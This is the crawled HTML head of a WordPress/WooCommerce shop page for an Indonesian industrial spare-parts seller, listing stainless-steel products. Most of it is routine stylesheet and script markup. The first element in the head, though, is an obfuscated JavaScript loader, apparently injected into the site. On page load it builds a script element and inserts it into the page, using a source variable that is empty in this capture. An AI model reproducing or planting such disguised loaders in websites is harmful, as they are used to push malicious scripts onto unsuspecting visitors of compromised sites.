

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/
body_size: 18858
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sparepartmesinpabrik.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>STAINLESS STEEL &#8211; PT Mandiri Niagamas Cemerlang</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Feed" href="https://www.sparepartmesinpabrik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Comments Feed" href="https://www.sparepartmesinpabrik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; STAINLESS STEEL Tag Feed" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sparepartmesinpabrik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_531714-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-header_531714-1668589860.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
